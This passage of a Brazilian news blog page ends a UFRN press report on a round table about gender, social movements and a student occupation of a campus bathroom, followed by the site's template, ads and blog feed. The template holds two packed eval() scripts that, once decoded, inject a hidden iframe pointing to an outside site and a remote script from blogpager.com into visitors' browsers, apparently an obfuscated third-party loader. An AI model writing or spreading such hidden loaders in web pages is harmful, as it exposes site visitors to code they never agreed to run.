diálogo, da audição das diferenças, da necessidade do reforço do exercício
político da construção das soluções, mas, não revelou nenhuma intenção por
parte do Centro que dirige e nem da reitora da UFRN de utilização de força para
retirada dos ocupantes do espaço público.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><o:p>&nbsp;</o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Os demais participantes, Berenice Bento, Nara Graça
Salles e Daniel Menezes, cada qual a seu modo, analisaram a situação,
alternando momentos de apoio e de colocações sobre pontos questionáveis, como a
dificuldade de alguns da aceitação do contraditório e do perigo da criação de
um &#8220;gueto&#8221;, tornando o evento dinâmico e participativo em alguns instantes,
principalmente devido a fala do Menezes, que causou revolta em alguns ocupantes
e simpatizantes da ocupação, chegando ao ponto da troca de agressões verbais
que giravam em torno de questões conceituais ou motivadas por posts publicados
no site Carta Capital.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><o:p>&nbsp;</o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">O professor Emanoel Barreto participou convidando os
ocupantes do banheiro para um programa sem censura na TV-U e a mesa redonda
&#8220;Universidade, Gênero e Movimentos Sociais&#8221; terminou com um saldo positivo no
aspecto democrático e, o eco de afirmações que partiram das duas representantes
da ocupação como a de que o acesso ao banheiro era realmente relativo; que ele
podia ocorrer com algumas pessoas não para higiene pessoal e sim para interação
com os presentes e que lá é uma zona autônoma temporária.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A professora Berenice Bento fechou afirmando para um
auditório lotado que todos estavam ali construindo a Universidade que ela tanto
sonha.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 7pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Assessoria
de Comunicação do CCHLA-UFRN</span></i></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/7701510059251764696' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Economia",

  "Educação",

  "Eventos",

  "Geral",

  "Jornalismo",

  "Natal",

  "Opinião",

  "Política",

  "Universidade"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2013/08/america-latina-no-cinema-apresenta.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2013/08/mais-medicos-comeca-avaliacao-dos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=7701510059251764696&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unzQUsa0YKoRqdc4w3I0QBb6Bqb8L1aEd_3aH2EY1wROHT-Vv2TeqApwK3_ogzrZYp__zAvMl-j72xkmZK3VAR6bGG7v-zfAGlUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/morre-raul-jungmann-presidente-do-instituto-brasileiro-de-mineracao/' target='_blank'>
Morre Raul Jungmann, presidente do Instituto Brasileiro de Mineração
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Instituto Brasileiro de Mineração (IBRAM) informou neste domingo (18) o 
falecimento de Raul Jungmann, diretor-presidente da entidade. A morte 
ocorreu em ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVUmXfPl5lJ7Z5dPFRwrfwJ8Sc5zHsnOG1pJJk8u7Gb3_LZ-6J7cEXIcdOei6hM5H1ZoiNmi5LxzUXpfed7w0Km5S03-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/18/morre-o-ator-silvio-ferrari-de-pantanal-e-roque-santeiro/' target='_blank'>
Morre o ator Silvio Ferrari, de &#8216;Pantanal&#8217; e &#8216;Roque Santeiro&#8217;
</a>
</span>

                      -
                    
<span class='item-snippet'>
O ator brasileiro Silvio Ferrari morreu na sexta-feira (16), conforme 
informou a Associação dos Produtores de Teatro (APTR) em nota divulgada 
neste sábado ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5NqxO8-EJ0PPS58vz7i-57YryUlaHkuo3AbXLWapjcnaDtrfuViUdnmtbQLoQGjJ8BZcWq0SRqjALw7ctLxUWmOBPpxlIThnSp-FdVrMHnYWgQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjweFSknH4Lj7wH1KcngQeJ-0fvf7xXslwpGL7vJNywauj5XBkVHohsdJ93wImJnMeEP4V4lCQHJfyE22ESVDqBCE0pIuwMNqhUcE1PIlMGuUy2a9pU7jxCJ0NHVIfRXCEvs8HF3aGDu-syNNHUNES7oMwYsz-10n6RWtIdLVPcTMG_aOq_6QRd-ZBuGSg/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/educacao-de-sao-goncalo-divulga-periodo.html' target='_blank'>
Educação de São Gonçalo divulga período de inscrição online para matrículas 
de alunos novatos
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Prefeitura de São Gonçalo do Amarante, por meio da Secretaria Municipal 
de Educação, divulgou o período de inscrições das matrículas para novos 
alunos ...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ5xzFrG0RDB46pvF17u0vvvNRXC5S7eh1oaACZm1WxlVD6Z_zEhk2LoU8ScfqR3OxIxUQxRFeiDIX9CSnDMnLJW7smVxmovSAGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/no-proximo-domingo-25-de-janeiro-moradores-do-bairro-das-quintas-vao-as-urnas-para-eleger-nova-diretoria-do-conselho-comunitario/?utm_source=rss&utm_medium=rss&utm_campaign=no-proximo-domingo-25-de-janeiro-moradores-do-bairro-das-quintas-vao-as-urnas-para-eleger-nova-diretoria-do-conselho-comunitario' target='_blank'>
No próximo domingo, 25 de janeiro, moradores do Bairro das Quintas vão às 
urnas para eleger nova diretoria do Conselho Comunitário
</a>
</span>

                      -
                    
<span class='item-snippet'>


Os moradores do Bairro das Quintas, na Zona Oeste de Natal, vão às urnas no 
próximo domingo, 25 de janeiro de 2026, para eleger a nova diretoria do 
Conse...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkDlaNnpoKQjR5EtQ6zlUCAm-294kN9IfN9zr-kMvuI9WfEV4hWPbhp87jgUnEgyWSuVqjbruHhc85pPmyYrRaJWVEYZRegetX-G1d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/paulinho-freire-segue-alinhado-com-rogerio-e-descarta-allyson/' target='_blank'>
Paulinho Freire segue alinhado com Rogério e descarta Allyson
</a>
</span>

